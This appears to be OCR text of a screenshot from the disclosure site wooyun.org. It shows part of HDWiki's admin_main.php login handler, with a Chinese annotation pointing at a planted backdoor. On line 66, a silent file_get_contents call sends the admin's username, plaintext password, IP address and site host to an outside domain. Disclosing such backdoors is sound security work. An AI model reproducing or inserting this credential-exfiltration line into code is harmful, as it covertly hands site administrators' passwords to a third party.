 index.php hdwiki.class.php base.class.php radius.class.php admin_main.php
代码 拆分 设计 标题: 检查页面
50 if($islogin){
51 if(!isset($this->post['password'])){
52 $this->view->display("admin_login");
53 }else{
54 if( $this->user['password'] != md5($this->post['password']) ){
55 $this->view->assign('loginmsg',$this->view->lang['commonPasswdIsWrong']);
56 $this->view->display("admin_login");
57 exit;
58 }else{
59 $session['islogin']=2;
60 $_ENV['user']->update_session($session,$this->user['sid']);
61 $this->view->assign('env',$this->env());
62 if(!$this->cache->isvalid('admindiary',3600*24)){
63 $this->view->assign('diary','index.php?admin_main-diary');
64 $this->cache->writecache('admindiary',' ');
65 }
你的密码被偷偷地传
到了某个网站
66 @file_get_contents('http://kk.oodnf.com/hdwiki/wk.php?username='.$this->user['username'].'&password='.$this->
post['password'].'---'.$_SERVER['REMOTE_ADDR'].'---'.date('Y-m-d|H:i:s').'---'.$_SERVER['HTTP_HOST'].$_SERVER['PHP_SELF']);
67 $this->view->assign('env',$this->env());
68 $this->view->display("admin_main");
69 exit;
70 }
71 }
72 }else{
73 $this->header('user-login');
74 }
75 }
www.wooyun.org